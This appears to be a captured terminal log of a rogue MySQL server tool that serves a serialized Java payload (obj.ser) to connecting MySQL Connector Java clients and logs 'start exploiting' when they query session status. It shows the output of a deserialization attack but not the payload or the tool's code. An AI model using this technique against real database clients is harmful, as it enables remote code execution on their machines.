 root@MoonBack:~/rogue_mysql# ./rogue_mysql_server
INFO[2021-03-17 23:30:02] Exec: [cat obj.ser]
INFO[2021-03-17 23:30:02] Server started at [0.0.0.0:3307]
INFO[2021-03-17 23:30:04] New client from addr [61.163.70.212:9225] logged in with username [root], ID [1]
INFO[2021-03-17 23:30:04] ==== ATTRS ====
INFO[2021-03-17 23:30:04] [_runtime_version]: [1.8.0_201]
INFO[2021-03-17 23:30:04] [_client_version]: [5.1.48]
INFO[2021-03-17 23:30:04] [_client_name]: [MySQL Connector Java]
INFO[2021-03-17 23:30:04] [_client_license]: [GPL]
INFO[2021-03-17 23:30:04] [_runtime_vendor]: [Oracle Corporation]
INFO[2021-03-17 23:30:04] ===============
INFO[2021-03-17 23:30:05] Client from addr [61.163.70.212:9225], ID [1] try to query [SHOW SESSION STATUS]
INFO[2021-03-17 23:30:05] Client request `SESSION STATUS`, start exploiting...
ERRO[2021-03-17 23:30:05] Cannot read client handshake response from client 2 (202.196.32.61:43338): Code: INTERNAL
invalid sequence, expected 1 got 32
INFO[2021-03-17 23:30:05] Client from addr [61.163.70.212:9225], ID [1] try to query [/* mysql-connector-java-5.1.48 ( Revision: 29734982609c32d3ab7e5cac2e6acee69ff6b4aa ) */SELEC
T  @@session.auto_increment_increment AS auto_increment_increment, @@character_set_client AS character_set_client, @@character_set_connection AS character_set_connection, @@charac
ter_set_results AS character_set_results, @@character_set_server AS character_set_server, @@collation_server AS collation_server, @@collation_connection AS collation_connection, @
@init_connect AS init_connect, @@interactive_timeout AS interactive_timeout, @@license AS license, @@lower_case_table_names AS lower_case_table_names, @@max_allowed_packet AS max_
allowed_packet, @@net_buffer_length AS net_buffer_length, @@net_write_timeout AS net_write_timeout, @@performance_schema AS performance_schema, @@sql_mode AS sql_mode, @@system_ti
me_zone AS system_time_zone, @@time_zone AS time_zone, @@transaction_isolation AS transaction_isolation, @@wait_timeout AS wait_timeout]
INFO[2021-03-17 23:30:05] Client from addr [61.163.70.212:9225], ID [1] try to query [SHOW SESSION STATUS]
INFO[2021-03-17 23:30:05] Client request `SESSION STATUS`, start exploiting...
INFO[2021-03-17 23:30:05] Client leaved, Addr [61.163.70.212:9225], ID [1]